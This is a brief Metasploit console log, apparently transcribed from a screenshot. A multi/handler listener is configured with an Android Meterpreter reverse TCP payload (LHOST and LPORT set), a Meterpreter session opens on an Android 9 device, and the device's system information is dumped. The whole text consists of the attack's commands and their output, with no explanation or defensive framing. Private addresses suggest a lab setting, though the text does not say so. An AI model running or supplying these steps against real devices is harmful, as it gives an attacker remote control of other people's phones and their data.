 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.3.219.27
LHOST => 10.3.219.27
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.3.219.27:4445
[*] Sending stage (72424 bytes) to 10.3.201.13
[*] Meterpreter session 1 opened (10.3.219.27:4445 -> 10.3.201.13:55364) at 2025-01-23 12:06:03 +0100

meterpreter > sysinfo
Computer        : localhost
OS              : Android 9 - Linux 4.4.124+ (i686)
Architecture    : x86
System Language : en_US
Meterpreter     : dalvik/android
meterpreter >